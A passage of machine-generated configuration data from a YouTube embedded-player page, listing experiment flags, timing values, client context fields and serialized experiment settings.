canonical_url_fix":true,"webpo_exit_on_net_err":true,"wiz_diff_overwritable":true,"wiz_stamper_new_context_api":true,"woffle_used_state_report":true,"wpo_gel_strz":true,"H5_async_logging_delay_ms":30000.0,"attention_logging_scroll_throttle":500.0,"autoplay_pause_by_lact_sampling_fraction":0.0,"cinematic_watch_effect_opacity":0.4,"log_window_onerror_fraction":0.1,"speedmaster_playback_rate":2.0,"tv_pacf_logging_sample_rate":0.01,"web_attention_logging_scroll_throttle":500.0,"web_load_prediction_threshold":0.1,"web_navigation_prediction_threshold":0.1,"web_pbj_log_warning_rate":0.0,"web_system_health_fraction":0.01,"ytidb_transaction_ended_event_rate_limit":0.02,"active_time_update_interval_ms":10000,"att_init_delay":500,"autoplay_pause_by_lact_sec":0,"botguard_async_snapshot_timeout_ms":3000,"check_navigator_accuracy_timeout_ms":0,"cinematic_watch_css_filter_blur_strength":40,"cinematic_watch_fade_out_duration":500,"close_webview_delay_ms":100,"cloud_save_game_data_rate_limit_ms":3000,"compression_disable_point":10,"custom_active_view_tos_timeout_ms":3600000,"embeds_widget_poll_interval_ms":0,"gel_min_batch_size":3,"gel_queue_timeout_max_ms":60000,"get_async_timeout_ms":60000,"hide_cta_for_home_web_video_ads_animate_in_time":2,"html5_byterate_soft_cap":0,"initial_gel_batch_timeout":2000,"max_body_size_to_compress":500000,"max_prefetch_window_sec_for_livestream_optimization":10,"min_prefetch_offset_sec_for_livestream_optimization":20,"mini_app_container_iframe_src_update_delay_ms":0,"multiple_preview_news_duration_time":11000,"mweb_c3_toast_duration_ms":5000,"mweb_deep_link_fallback_timeout_ms":10000,"mweb_delay_response_received_actions":100,"mweb_fp_dpad_rate_limit_ms":0,"mweb_fp_dpad_watch_title_clamp_lines":0,"mweb_history_manager_cache_size":100,"mweb_ios_fullscreen_playback_transition_delay_ms":500,"mweb_ios_fullscreen_system_pause_epilson_ms":0,"mweb_override_response_store_expiration_ms":0,"mweb_shorts_early_continuation_trigger_threshold":4,"mweb_w2w_max_age_seconds":0,"mweb_watch_captions_default_size":2,"neon_dark_launch_gradient_count":0,"network_polling_interval":30000,"play_click_interval_ms":30000,"play_ping_interval_ms":10000,"prefetch_comments_ms_after_video":0,"send_config_hash_timer":0,"service_worker_push_logged_out_prompt_watches":-1,"service_worker_push_prompt_cap":-1,"service_worker_push_prompt_delay_microseconds":3888000000000,"slow_compressions_before_abandon_count":4,"speedmaster_cancellation_movement_dp":10,"speedmaster_touch_activation_ms":500,"web_attention_logging_throttle":500,"web_foreground_heartbeat_interval_ms":28000,"web_gel_debounce_ms":10000,"web_logging_max_batch":100,"web_max_tracing_events":50,"web_tracing_session_replay":0,"wil_icon_max_concurrent_fetches":9999,"ytidb_remake_db_retries":3,"ytidb_reopen_db_retries":3,"WebClientReleaseProcessCritical__youtube_embeds_client_version_override":"","WebClientReleaseProcessCritical__youtube_embeds_web_client_version_override":"","WebClientReleaseProcessCritical__youtube_mweb_client_version_override":"","debug_forced_internalcountrycode":"","embeds_web_synth_ch_headers_banned_urls_regex":"","enable_web_media_service":"DISABLED","il_payload_scraping":"","live_chat_unicode_emoji_json_url":"https://www.gstatic.com/youtube/img/emojis/emojis-svg-9.json","mweb_deep_link_feature_tag_suffix":"11268432","mweb_enable_shorts_innertube_player_prefetch_trigger":"NONE","mweb_fp_dpad":"home,search,browse,channel,create_channel,experiments,settings,trending,oops,404,paid_memberships,sponsorship,premium,shorts","mweb_fp_dpad_linear_navigation":"","mweb_fp_dpad_linear_navigation_visitor":"","mweb_fp_dpad_visitor":"","mweb_preload_video_by_player_vars":"","place_pivot_triggering_container_alternate":"","place_pivot_triggering_counterfactual_container_alternate":"","service_worker_push_force_notification_prompt_tag":"1","service_worker_scope":"/","suggest_exp_str":"","web_client_version_override":"","kevlar_command_handler_command_banlist":[],"mini_app_ids_without_game_ready":["UgkxHHtsak1SC8mRGHMZewc4HzeAY3yhPPmJ","Ugkx7OgzFqE6z_5Mtf4YsotGfQNII1DF_RBm"],"web_op_signal_type_banlist":[],"web_tracing_enabled_spans":["event","command"]},"GAPI_HINT_PARAMS":"m;/_/scs/abc-static/_/js/k\u003dgapi.gapi.en.FZb77tO2YW4.O/d\u003d1/rs\u003dAHpOoo8lqavmo6ayfVxZovyDiP6g3TOVSQ/m\u003d__features__","GAPI_HOST":"https://apis.google.com","GAPI_LOCALE":"en_US","GL":"US","HL":"en","HTML_DIR":"ltr","HTML_LANG":"en","INNERTUBE_API_KEY":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","INNERTUBE_API_VERSION":"v1","INNERTUBE_CLIENT_NAME":"WEB_EMBEDDED_PLAYER","INNERTUBE_CLIENT_VERSION":"1.20260128.05.00","INNERTUBE_CONTEXT":{"client":{"hl":"en","gl":"US","remoteHost":"18.217.149.223","deviceMake":"Apple","deviceModel":"","visitorData":"[base64]%3D%3D","userAgent":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com),gzip(gfe)","clientName":"WEB_EMBEDDED_PLAYER","clientVersion":"1.20260128.05.00","osName":"Macintosh","osVersion":"10_15_7","originalUrl":"https://www.youtube-nocookie.com/embed/L3w6ntV_HWo?feature\u003doembed\u0026iv_load_policy\u003d3\u0026modestbranding\u003d1\u0026rel\u003d0\u0026autohide\u003d1\u0026playsinline\u003d0\u0026autoplay\u003d0","platform":"DESKTOP","clientFormFactor":"UNKNOWN_FORM_FACTOR","configInfo":{"appInstallData":"[base64]%3D"},"browserName":"Chrome","browserVersion":"131.0.0.0","acceptHeader":"text/html,application/xhtml+xml,application/xml;q\u003d0.9,image/webp,image/apng,*/*;q\u003d0.8,application/signed-exchange;v\u003db3;q\u003d0.9","deviceExperimentId":"ChxOell3TVRBME9EUTJORFUyTWpjMU5ESTFPUT09EM6y8csGGM6y8csG","rolloutToken":"CI63g--5_KnHFBDk6c7N2rKSAxjk6c7N2rKSAw%3D%3D"},"user":{"lockedSafetyMode":false},"request":{"useSsl":true},"clickTracking":{"clickTrackingParams":"IhMI3crOzdqykgMVBw4vCB1vETt6MgZvZW1iZWQ\u003d"},"thirdParty":{"embeddedPlayerContext":{"embeddedPlayerEncryptedContext":"AD5ZzFR7eO_9b3QzLC9JQAsnFG6hYQlWy4GfOQzTC3N9kvlIcFQxSjnAI83d9kx2BLCykPSRP-ujbm3ReDxE77X18vjIANp-cbPlJV8Opq0NKNkEWvdOgVUZJ3QxrLn7AnNqXmZ0","ancestorOriginsSupported":false}}},"INNERTUBE_CONTEXT_CLIENT_NAME":56,"INNERTUBE_CONTEXT_CLIENT_VERSION":"1.20260128.05.00","INNERTUBE_CONTEXT_GL":"US","INNERTUBE_CONTEXT_HL":"en","LATEST_ECATCHER_SERVICE_TRACKING_PARAMS":{"client.name":"WEB_EMBEDDED_PLAYER","client.jsfeat":"2021"},"LOGGED_IN":false,"PAGE_BUILD_LABEL":"youtube.embeds.web_20260128_05_RC00","PAGE_CL":862230318,"SERVER_NAME":"WebFE","VISITOR_DATA":"[base64]%3D%3D","WEB_PLAYER_CONTEXT_CONFIGS":{"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER":{"rootElementId":"movie_player","jsUrl":"/s/player/652bbb94/player_ias.vflset/en_US/base.js","cssUrl":"/s/player/652bbb94/www-player.css","contextId":"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER","eventLabel":"embedded","contentRegion":"US","hl":"en_US","hostLanguage":"en","innertubeApiKey":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","innertubeApiVersion":"v1","innertubeContextClientVersion":"1.20260128.05.00","disableRelatedVideos":true,"annotationsLoadPolicy":3,"device":{"brand":"apple","model":"","browser":"Chrome","browserVersion":"131.0.0.0","os":"Macintosh","osVersion":"10_15_7","platform":"DESKTOP","interfaceName":"WEB_EMBEDDED_PLAYER","interfaceVersion":"1.20260128.05.00"},"serializedExperimentIds":"24004644,51010235,51063643,51098299,51204329,51222973,51340662,51349914,51353393,51366423,51389629,51404808,51489567,51490331,51500051,51505436,51526267,51530495,51534669,51560386,51564351,51565115,51566373,51566863,51578633,51583565,51583821,51585555,51586115,51605258,51605395,51609829,51611457,51615067,51620866,51621065,51622352,51622845,51631301,51637029,51638932,51648336,51672162,51681662,51683502,51684302,51684306,51691590,51693510,51693994,51696107,51696619,51700777,51705183,51707440,51713237,51717747,51718247,51719112,51719411,51719628,51729217,51732102,51735452,51737134,51737355,51740147,51740812,51742378,51742830,51742878,51744563,51744581,51748169,51749571,51751854,51751894,51752092,51752633,51760004,51763568","serializedExperimentFlags":"H5_async_logging_delay_ms\u003d30000.0\u0026PlayerWeb__h5_enable_advisory_rating_restrictions\u003dtrue\u0026a11y_h5_associate_survey_question\u003dtrue\u0026ab_det_apb_b\u003dtrue\u0026ab_det_apm\u003dtrue\u0026ab_det_el_h\u003dtrue\u0026ab_det_em_inj\u003dtrue\u0026ab_fk_sk_cl\u003dtrue\u0026ab_l_sig_st\u003dtrue\u0026ab_l_sig_st_e\u003dtrue\u0026action_companion_center_align_description\u003dtrue\u0026ad_pod_disable_companion_persist_ads_quality\u003dtrue\u0026add_stmp_logs_for_voice_boost\u003dtrue\u0026allow_autohide_on_paused_videos\u003dtrue\u0026allow_drm_override\u003dtrue\u0026allow_live_autoplay\u003dtrue\u0026allow_poltergust_autoplay\u003dtrue\u0026allow_skip_networkless\u003dtrue\u0026allow_vp9_1080p_mq_enc\u003dtrue\u0026always_cache_redirect_endpoint\u003dtrue\u0026always_send_and_write\u003dtrue\u0026annotation_module_vast_cards_load_logging_fraction\u003d0.0\u0026assign_drm_family_by_format\u003dtrue\u0026att_web_record_metrics\u003dtrue\u0026attention_logging_scroll_throttle\u003d500.0\u0026attmusi\u003dtrue\u0026autoplay_time\u003d10000\u0026autoplay_time_for_fullscreen\u003d-1\u0026autoplay_time_for_music_content\u003d-1\u0026bg_vm_reinit_threshold\u003d7200000\u0026block_tvhtml5_simply_embedded\u003dtrue\u0026blocked_packages_for_sps\u003d[]\u0026botguard_async_snapshot_timeout_ms\u003d3000\u0026captions_url_add_ei\u003dtrue\u0026check_navigator_accuracy_timeout_ms\u003d0\u0026clean_up_manual_attribution_header\u003dtrue\u0026compression_disable_point\u003d10\u0026cow_optimize_idom_compat\u003dtrue\u0026csi_on_gel\u003dtrue\u0026custom_active_view_tos_timeout_ms\u003d3600000\u0026dash_manifest_version\u003d5\u0026debug_bandaid_hostname\u003d\u0026debug_bandaid_port\u003d0\u0026debug_sherlog_username\u003d\u0026delhi_fast_follow_autonav_toggle\u003dtrue\u0026delhi_modern_player_default_thumbnail_percentage\u003d0.0\u0026delhi_modern_player_faster_autohide_delay_ms\u003d2000\u0026delhi_modern_player_pause_thumbnail_percentage\u003d0.6\u0026delhi_modern_web_player_blending_mode\u003d\u0026delhi_modern_web_player_disable_frosted_glass\u003dtrue\u0026delhi_modern_web_player_horizontal_volume_controls\u003dtrue\u0026delhi_modern_web_player_lhs_volume_controls\u003dtrue\u0026delhi_modern_web_player_responsive_compact_controls_threshold\u003d0\u0026deprecate_22\u003dtrue\u0026deprecate_delay_ping\u003dtrue\u0026deprecate_pair_servlet_enabled\u003dtrue\u0026desktop_sparkles_light_cta_button\u003dtrue\u0026disable_av1_setting\u003dtrue\u0026disable_branding_context\u003dtrue\u0026disable_channel_id_check_for_suspended_channels\u003dtrue\u0026disable_child_node_auto_formatted_strings\u003dtrue\u0026disable_lifa_for_supex_users\u003dtrue\u0026disable_log_to_visitor_layer\u003dtrue\u0026disable_mdx_connection_in_mdx_module_for_music_web\u003dtrue\u0026disable_pacf_logging_for_memory_limited_tv\u003dtrue\u0026disable_reduced_fullscreen_autoplay_countdown_for_minors\u003dtrue\u0026disable_reel_item_watch_format_filtering\u003dtrue\u0026disable_threegpp_progressive_formats\u003dtrue\u0026disable_touch_events_on_skip_button\u003dtrue\u0026edge_encryption_fill_primary_key_version\u003dtrue\u0026embeds_enable_info_panel_dismissal\u003dtrue\u0026embeds_enable_move_set_center_crop_to_public\u003dtrue\u0026embeds_enable_per_video_embed_config\u003dtrue\u0026embeds_enable_pfp_always_unbranded\u003dtrue\u0026embeds_web_lite_mode\u003d1\u0026embeds_web_nwl_disable_nocookie\u003dtrue\u0026embeds_web_synth_ch_headers_banned_urls_regex\u003d\u0026enable_active_view_display_ad_renderer_web_home\u003dtrue\u0026enable_active_view_lr_shorts_video\u003dtrue\u0026enable_active_view_web_shorts_video\u003dtrue\u0026enable_ad_cpn_macro_substitution_for_click_pings\u003dtrue\u0026enable_ad_disclosure_banner_a11y_fix\u003dtrue\u0026enable_antiscraping_web_player_expired\u003dtrue\u0026enable_app_promo_endcap_eml_on_tablet\u003dtrue\u0026enable_batched_cross_device_pings_in_gel_fanout\u003dtrue\u0026enable_cast_for_web_unplugged\u003dtrue\u0026enable_cast_on_music_web\u003dtrue\u0026enable_cipher_for_manifest_urls\u003dtrue\u0026enable_cleanup_masthead_autoplay_hack_fix\u003dtrue\u0026enable_client_page_id_header_for_first_party_pings\u003dtrue\u0026enable_client_sli_logging\u003dtrue\u0026enable_client_ve_spec\u003dtrue\u0026enable_cta_banner_on_unplugged_lr\u003dtrue\u0026enable_custom_playhead_parsing\u003dtrue\u0026enable_dai_sdf_h5_preroll\u003dtrue\u0026enable_datasync_id_header_in_web_vss_pings\u003dtrue\u0026enable_default_mono_cta_migration_web_client\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_android\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_ios\u003dtrue\u0026enable_entity_store_from_dependency_injection\u003dtrue\u0026enable_error_corrections_infocard_web_client\u003dtrue\u0026enable_error_corrections_infocards_icon_web\u003dtrue\u0026enable_inline_muted_playback_on_web_search\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdc\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdcb\u003dtrue\u0026enable_is_extended_monitoring\u003dtrue\u0026enable_kabuki_comments_on_shorts\u003ddisabled\u0026enable_ltc_param_fetch_from_innertube\u003dtrue\u0026enable_mixed_direction_formatted_strings\u003dtrue\u0026enable_modern_skip_button_on_web\u003dtrue\u0026enable_new_paid_product_placement\u003dtrue\u0026enable_open_in_new_tab_icon_for_short_dr_for_desktop_search\u003dtrue\u0026enable_out_of_stock_text_all_surfaces\u003dtrue\u0026enable_paid_content_overlay_bugfix\u003dtrue\u0026enable_pause_ads_on_ytv_html5\u003dtrue\u0026enable_pl_r_si_fa\u003dtrue\u0026enable_policy_based_hqa_filter_in_watch_server\u003dtrue\u0026enable_progres_commands_lr_feeds\u003dtrue\u0026enable_progress_commands_lr_shorts\u003dtrue\u0026enable_publishing_region_param_in_sus\u003dtrue\u0026enable_pv_screen_modern_text\u003dtrue\u0026enable_rpr_token_on_ltl_lookup\u003dtrue\u0026enable_sdf_companion_h5\u003dtrue\u0026enable_sdf_dai_h5_midroll\u003dtrue\u0026enable_sdf_h5_endemic_mid_post_roll\u003dtrue\u0026enable_sdf_on_h5_unplugged_vod_midroll\u003dtrue\u0026enable_sdf_shorts_player_bytes_h5\u003dtrue\u0026enable_server_driven_abr\u003dtrue\u0026enable_server_driven_abr_for_backgroundable\u003dtrue\u0026enable_server_driven_abr_url_generation\u003dtrue\u0026enable_server_driven_readahead\u003dtrue\u0026enable_skip_ad_guidance_prompt\u003dtrue\u0026enable_skip_to_next_messaging\u003dtrue\u0026enable_skippable_ads_for_unplugged_ad_pod\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web_increased_triggering_sensitivity\u003dtrue\u0026enable_smart_skip_speedmaster_on_web\u003dtrue\u0026enable_smearing_expansion_dai\u003dtrue\u0026enable_split_screen_ad_baseline_experience_endemic_live_h5\u003dtrue\u0026enable_to_call_playready_backend_directly\u003dtrue\u0026enable_unified_action_endcap_on_web\u003dtrue\u0026enable_video_display_compact_button_group_for_desktop_search\u003dtrue\u0026enable_voice_boost_feature\u003dtrue\u0026enable_vp9_appletv5_on_server\u003dtrue\u0026enable_watch_server_rejected_formats_logging\u003dtrue\u0026enable_web_delhi_icons\u003dtrue\u0026enable_web_home_top_landscape_image_layout_level_click\u003dtrue\u0026enable_web_media_session_metadata_fix\u003dtrue\u0026enable_web_premium_varispeed_upsell\u003dtrue\u0026enable_web_tiered_gel\u003dtrue\u0026enable_wiz_queue_effect_and_on_init_initial_runs\u003dtrue\u0026enable_yt_ata_iframe_authuser\u003dtrue\u0026enable_ytv_csdai_vp9\u003dtrue\u0026export_networkless_options\u003dtrue\u0026export_player_version_to_ytconfig\u003dtrue\u0026fill_live_request_config_in_ustreamer_config\u003dtrue\u0026fill_single_video_with_notify_to_lasr\u003dtrue\u0026filter_vb_without_non_vb_equivalents\u003dtrue\u0026filter_vp9_for_live_dai\u003dtrue\u0026fix_ad_miniplayer_controls_rendering\u003dtrue\u0026fix_ads_tracking_for_swf_config_deprecation_mweb\u003dtrue\u0026fix_h5_toggle_button_a11y\u003dtrue\u0026fix_survey_color_contrast_on_destop\u003dtrue\u0026fix_toggle_button_role_for_ad_components\u003dtrue\u0026fresca_polling_delay_override\u003d0\u0026gab_return_sabr_ssdai_config\u003dtrue\u0026gel_min_batch_size\u003d3\u0026gel_queue_timeout_max_ms\u003d60000\u0026gvi_channel_client_screen\u003dtrue\u0026h5_companion_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_enable_ad_mbs\u003dtrue\u0026h5_inplayer_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_reset_cache_and_filter_before_update_masthead\u003dtrue\u0026heatseeker_decoration_threshold\u003d0.0\u0026hfr_dropped_framerate_fallback_threshold\u003d0\u0026hide_cta_for_home_web_video_ads_animate_in_time\u003d2\u0026high_ccv_client_side_caching_h5\u003dtrue\u0026hls_use_new_codecs_string_api\u003dtrue\u0026html5_ad_timeout_ms\u003d0\u0026html5_adaptation_step_count\u003d0\u0026html5_ads_preroll_lock_timeout_delay_ms\u003d15000\u0026html5_allow_multiview_tile_preload\u003dtrue\u0026html5_allow_video_keyframe_without_audio\u003dtrue\u0026html5_apply_min_failures\u003dtrue\u0026html5_apply_start_time_within_ads_for_ssdai_transitions\u003dtrue\u0026html5_atr_disable_force_fallback\u003dtrue\u0026html5_att_playback_timeout_ms\u003d30000\u0026html5_attach_num_random_bytes_to_bandaid\u003d0\u0026html5_attach_po_token_to_bandaid\u003dtrue\u0026html5_autonav_cap_idle_secs\u003d0\u0026html5_autonav_quality_cap\u003d720\u0026html5_autoplay_default_quality_cap\u003d0\u0026html5_auxiliary_estimate_weight\u003d0.0\u0026html5_av1_ordinal_cap\u003d0\u0026html5_bandaid_attach_content_po_token\u003dtrue\u0026html5_block_pip_safari_delay\u003d0\u0026html5_bypass_contention_secs\u003d0.0\u0026html5_byterate_soft_cap\u003d0\u0026html5_check_for_idle_network_interval_ms\u003d-1\u0026html5_chipset_soft_cap\u003d8192\u0026html5_consume_all_buffered_bytes_one_poll\u003dtrue\u0026html5_continuous_goodput_probe_interval_ms\u003d0\u0026html5_d6de4_cloud_project_number\u003d868618676952\u0026html5_d6de4_defer_timeout_ms\u003d0\u0026html5_debug_data_log_probability\u003d0.0\u0026html5_decode_to_texture_cap\u003dtrue\u0026html5_default_ad_gain\u003d0.5\u0026html5_default_av1_threshold\u003d0\u0026html5_default_quality_cap\u003d0\u0026html5_defer_fetch_att_ms\u003d0\u0026html5_delayed_retry_count\u003d1\u0026html5_delayed_retry_delay_ms\u003d5000\u0026html5_deprecate_adservice\u003dtrue\u0026html5_deprecate_manifestful_fallback\u003dtrue\u0026html5_deprecate_video_tag_pool\u003dtrue\u0026html5_desktop_vr180_allow_panning\u003dtrue\u0026html5_df_downgrade_thresh\u003d0.6\u0026html5_disable_bandwidth_cofactors_for_sabr_live\u003dtrue\u0026html5_disable_loop_range_for_shorts_ads\u003dtrue\u0026html5_disable_move_pssh_to_moov\u003dtrue\u0026html5_disable_non_contiguous\u003dtrue\u0026html5_disable_ustreamer_constraint_for_sabr\u003dtrue\u0026html5_disable_web_safari_dai\u003dtrue\u0026html5_displayed_frame_rate_downgrade_threshold\u003d45\u0026html5_drm_byterate_soft_cap\u003d0\u0026html5_drm_check_all_key_error_states\u003dtrue\u0026html5_drm_cpi_license_key\u003dtrue\u0026html5_drm_live_byterate_soft_cap\u003d0\u0026html5_early_media_for_sharper_shorts\u003dtrue\u0026html5_enable_ac3\u003dtrue\u0026html5_enable_audio_track_stickiness\u003dtrue\u0026html5_enable_audio_track_stickiness_phase_two\u003dtrue\u0026html5_enable_caption_changes_for_mosaic\u003dtrue\u0026html5_enable_composite_embargo\u003dtrue\u0026html5_enable_d6de4\u003dtrue\u0026html5_enable_d6de4_cold_start_and_error\u003dtrue\u0026html5_enable_d6de4_idle_priority_job\u003dtrue\u0026html5_enable_drc\u003dtrue\u0026html5_enable_drc_toggle_api\u003dtrue\u0026html5_enable_eac3\u003dtrue\u0026html5_enable_embedded_player_visibility_signals\u003dtrue\u0026html5_enable_oduc\u003dtrue\u0026html5_enable_sabr_from_watch_server\u003dtrue\u0026html5_enable_sabr_host_fallback\u003dtrue\u0026html5_enable_server_driven_request_cancellation\u003dtrue\u0026html5_enable_sps_retry_backoff_metadata_requests\u003dtrue\u0026html5_enable_ssdai_transition_with_only_enter_cuerange\u003dtrue\u0026html5_enable_triggering_cuepoint_for_slot\u003dtrue\u0026html5_enable_tvos_dash\u003dtrue\u0026html5_enable_tvos_encrypted_vp9\u003dtrue\u0026html5_enable_widevine_for_alc\u003dtrue\u0026html5_enable_widevine_for_fast_linear\u003dtrue\u0026html5_encourage_array_coalescing\u003dtrue\u0026html5_fill_default_mosaic_audio_track_id\u003dtrue\u0026html5_fix_multi_audio_offline_playback\u003dtrue\u0026html5_fixed_media_duration_for_request\u003d0\u0026html5_flush_index_on_updated_timestamp_offset\u003dtrue\u0026html5_force_sabr_from_watch_server_for_dfss\u003dtrue\u0026html5_forward_click_tracking_params_on_reload\u003dtrue\u0026html5_gapless_ad_autoplay_on_video_to_ad_only\u003dtrue\u0026html5_gapless_ended_transition_buffer_ms\u003d200\u0026html5_gapless_handoff_close_end_long_rebuffer_cfl\u003dtrue\u0026html5_gapless_handoff_close_end_long_rebuffer_delay_ms\u003d0\u0026html5_gapless_loop_seek_offset_in_milli\u003d0\u0026html5_gapless_slow_seek_cfl\u003dtrue\u0026html5_gapless_slow_seek_delay_ms\u003d0\u0026html5_gapless_slow_start_delay_ms\u003d0\u0026html5_generate_content_po_token\u003dtrue\u0026html5_generate_session_po_token\u003dtrue\u0026html5_gl_fps_threshold\u003d0\u0026html5_hard_cap_max_vertical_resolution_for_shorts\u003d0\u0026html5_hdcp_probing_stream_url\u003d\u0026html5_head_miss_secs\u003d0.0\u0026html5_hfr_quality_cap\u003d0\u0026html5_high_res_logging_percent\u003d0.01\u0026html5_high_res_seek_logging\u003dtrue\u0026html5_hopeless_secs\u003d0\u0026html5_huli_ssdai_use_playback_state\u003dtrue\u0026html5_idle_rate_limit_ms\u003d0\u0026html5_ignore_partial_segment_from_live_readahead\u003dtrue\u0026html5_ignore_sabrseek_during_adskip\u003dtrue\u0026html5_innertube_heartbeats_for_fairplay\u003dtrue\u0026html5_innertube_heartbeats_for_playready\u003dtrue\u0026html5_innertube_heartbeats_for_widevine\u003dtrue\u0026html5_jumbo_mobile_subsegment_readahead_target\u003d3.0\u0026html5_jumbo_ull_nonstreaming_mffa_ms\u003d4000\u0026html5_jumbo_ull_subsegment_readahead_target\u003d1.3\u0026html5_kabuki_drm_live_51_default_off\u003dtrue\u0026html5_license_constraint_delay\u003d5000\u0026html5_live_abr_head_miss_fraction\u003d0.0\u0026html5_live_abr_repredict_fraction\u003d0.0\u0026html5_live_chunk_readahead_proxima_override\u003d0\u0026html5_live_low_latency_bandwidth_window\u003d0.0\u0026html5_live_normal_latency_bandwidth_window\u003d0.0\u0026html5_live_quality_cap\u003d0\u0026html5_live_ultra_low_latency_bandwidth_window\u003d0.0\u0026html5_liveness_drift_chunk_override\u003d0\u0026html5_liveness_drift_proxima_override\u003d0\u0026html5_log_audio_abr\u003dtrue\u0026html5_log_experiment_id_from_player_response_to_ctmp\u003d\u0026html5_log_first_ssdai_requests_killswitch\u003dtrue\u0026html5_log_rebuffer_events\u003d5\u0026html5_log_trigger_events_with_debug_data\u003dtrue\u0026html5_log_vss_extra_lr_cparams_freq\u003d\u0026html5_long_rebuffer_jiggle_cmt_delay_ms\u003d0\u0026html5_long_rebuffer_threshold_ms\u003d30000\u0026html5_manifestless_unplugged\u003dtrue\u0026html5_manifestless_vp9_otf\u003dtrue\u0026html5_max_buffer_health_for_downgrade_prop\u003d0.0\u0026html5_max_buffer_health_for_downgrade_secs\u003d0.0\u0026html5_max_byterate\u003d0\u0026html5_max_discontinuity_rewrite_count\u003d0\u0026html5_max_drift_per_track_secs\u003d0.0\u0026html5_max_headm_for_streaming_xhr\u003d0\u0026html5_max_live_dvr_window_plus_margin_secs\u003d46800.0\u0026html5_max_quality_sel_upgrade\u003d0\u0026html5_max_redirect_response_length\u003d8192\u0026html5_max_selectable_quality_ordinal\u003d0\u0026html5_max_vertical_resolution\u003d0\u0026html5_maximum_readahead_seconds\u003d0.0\u0026html5_media_fullscreen\u003dtrue\u0026html5_media_time_weight_prop\u003d0.0\u0026html5_min_failures_to_delay_retry\u003d3\u0026html5_min_media_duration_for_append_prop\u003d0.0\u0026html5_min_media_duration_for_cabr_slice\u003d0.01\u0026html5_min_playback_advance_for_steady_state_secs\u003d0\u0026html5_min_quality_ordinal\u003d0\u0026html5_min_readbehind_cap_secs\u003d60\u0026html5_min_readbehind_secs\u003d0\u0026html5_min_seconds_between_format_selections\u003d0.0\u0026html5_min_selectable_quality_ordinal\u003d0\u0026html5_min_startup_buffered_media_duration_for_live_secs\u003d0.0\u0026html5_min_startup_buffered_media_duration_secs\u003d1.2\u0026html5_min_startup_duration_live_secs\u003d0.25\u0026html5_min_underrun_buffered_pre_steady_state_ms\u003d0\u0026html5_min_upgrade_health_secs\u003d0.0\u0026html5_minimum_readahead_seconds\u003d0.0\u0026html5_mock_content_binding_for_session_token\u003d\u0026html5_move_disable_airplay\u003dtrue\u0026html5_no_placeholder_rollbacks\u003dtrue\u0026html5_non_onesie_attach_po_token\u003dtrue\u0026html5_offline_download_timeout_retry_limit\u003d4\u0026html5_offline_failure_retry_limit\u003d2\u0026html5_offline_playback_position_sync\u003dtrue\u0026html5_offline_prevent_redownload_downloaded_video\u003dtrue\u0026html5_onesie_check_timeout\u003dtrue\u0026html5_onesie_defer_content_loader_ms\u003d0\u0026html5_onesie_live_ttl_secs\u003d8\u0026html5_onesie_prewarm_interval_ms\u003d0\u0026html5_onesie_prewarm_max_lact_ms\u003d0\u0026html5_onesie_redirector_timeout_ms\u003d0\u0026html5_onesie_use_signed_onesie_ustreamer_config\u003dtrue\u0026html5_override_micro_discontinuities_threshold_ms\u003d-1\u0026html5_paced_poll_min_health_ms\u003d0\u0026html5_paced_poll_ms\u003d0\u0026html5_pause_on_nonforeground_platform_errors\u003dtrue\u0026html5_peak_shave\u003dtrue\u0026html5_perf_cap_override_sticky\u003dtrue\u0026html5_performance_cap_floor\u003d360\u0026html5_perserve_av1_perf_cap\u003dtrue\u0026html5_picture_in_picture_logging_onresize_ratio\u003d0.0\u0026html5_platform_max_buffer_health_oversend_duration_secs\u003d0.0\u0026html5_platform_minimum_readahead_seconds\u003d0.0\u0026html5_platform_whitelisted_for_frame_accurate_seeks\u003dtrue\u0026html5_player_att_initial_delay_ms\u003d3000\u0026html5_player_att_retry_delay_ms\u003d1500\u0026html5_player_autonav_logging\u003dtrue\u0026html5_player_dynamic_bottom_gradient\u003dtrue\u0026html5_player_min_build_cl\u003d-1\u0026html5_player_preload_ad_fix\u003dtrue\u0026html5_post_interrupt_readahead\u003d20\u0026html5_prefer_language_over_codec\u003dtrue\u0026html5_prefer_server_bwe3\u003dtrue\u0026html5_preload_wait_time_secs\u003d0.0\u0026html5_probe_primary_delay_base_ms\u003d0\u0026html5_process_all_encrypted_events\u003dtrue\u0026html5_publish_all_cuepoints\u003dtrue\u0026html5_qoe_proto_mock_length\u003d0\u0026html5_query_sw_secure_crypto_for_android\u003dtrue\u0026html5_random_playback_cap\u003d0\u0026html5_record_is_offline_on_playback_attempt_start\u003dtrue\u0026html5_record_ump_timing\u003dtrue\u0026html5_reload_by_kabuki_app\u003dtrue\u0026html5_remove_command_triggered_companions\u003dtrue\u0026html5_remove_not_servable_check_killswitch\u003dtrue\u0026html5_report_fatal_drm_restricted_error_killswitch\u003dtrue\u0026html5_report_slow_ads_as_error\u003dtrue\u0026html5_repredict_interval_ms\u003d0\u0026html5_request_only_hdr_or_sdr_keys\u003dtrue\u0026html5_request_size_max_kb\u003d0\u0026html5_request_size_min_kb\u003d0\u0026html5_reseek_after_time_jump_cfl\u003dtrue\u0026html5_reseek_after_time_jump_delay_ms\u003d0\u0026html5_resource_bad_status_delay_scaling\u003d1.5\u0026html5_restrict_streaming_xhr_on_sqless_requests\u003dtrue\u0026html5_retry_downloads_for_expiration\u003dtrue\u0026html5_retry_on_drm_key_error\u003dtrue\u0026html5_retry_on_drm_unavailable\u003dtrue\u0026html5_retry_quota_exceeded_via_seek\u003dtrue\u0026html5_return_playback_if_already_preloaded\u003dtrue\u0026html5_sabr_enable_server_xtag_selection\u003dtrue\u0026html5_sabr_force_max_network_interruption_duration_ms\u003d0\u0026html5_sabr_ignore_skipad_before_completion\u003dtrue\u0026html5_sabr_live_low_latency_strea